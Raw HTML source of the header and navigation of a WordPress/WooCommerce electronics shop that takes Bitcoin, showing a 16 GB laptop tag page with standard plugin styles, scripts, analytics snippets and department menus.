<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-laptop-16-gb term-1974 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
